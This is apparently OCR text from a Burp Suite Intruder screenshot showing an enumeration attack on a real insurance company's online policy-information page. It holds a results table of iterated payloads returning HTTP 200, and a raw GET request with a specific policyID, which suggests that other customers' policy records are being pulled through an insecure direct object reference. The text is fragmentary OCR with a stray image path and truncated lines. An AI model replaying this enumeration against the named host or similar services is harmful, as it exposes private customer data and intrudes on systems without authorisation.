 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
118 217 200 60664
291 390 200 58511
231 330 200 58466
266 365 200 56495
304 403 200 56489
96 195 200 56477
45 144 200 54207
169 268 200 54184
110 209 200 52187
193 292 200 52031
151 250 200 52013
53 152 200 52008
37 136 200 51984
185 284 200 51974
321 420 200 51892
Request Response
Raw Params Headers Hex
GET /Eservice/MyPolicyInfo.aspx?policyID=2300049250&ETPA=0 HTTP/1.1
Host: ebusiness.pkufi.com
Proxy-Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_2) AppleWebKit/537.36 (KHTML, lik
Chrome/40.0.2214.111 Safari/537.36
DNT: 1
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
? < + > Type a search term
334 of 900